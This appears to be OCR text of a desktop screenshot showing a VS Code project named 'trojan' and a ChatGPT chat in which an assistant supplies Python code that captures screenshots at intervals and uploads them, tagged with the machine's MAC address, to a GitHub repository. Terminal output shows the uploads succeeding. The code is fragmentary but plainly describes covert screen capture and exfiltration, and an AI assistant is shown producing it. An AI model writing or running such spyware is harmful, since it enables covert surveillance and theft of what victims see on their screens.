 File Edit Selection ··· trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
screenshot_1.png
screenshot_2.png
screenshot_3.png
screenshot_4.png
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py info.py screenshotmodule.py screenshot_2.png
00-ff-90-2a-61-01-screenshots > screenshot_2.png
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python
File '00-ff-90-2a-61-01-screenshots/screenshot_7.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_8.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_9.png' uploaded successfully!
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_3.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_4.png
0 0 0 Whole Image 1920x1080 844.72KB Go Live
ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
17
tha YOUTUBE Netflix E-mail - jonas.janss... WebUntis ChatGPT Mijn startpagina All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with (
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
sha = None
message = "Uploading screenshot"
payload = {
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(p
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=300, interval=30)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Modifications:
1. Duration and Interval:
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
ENG
18:01
10/01/2025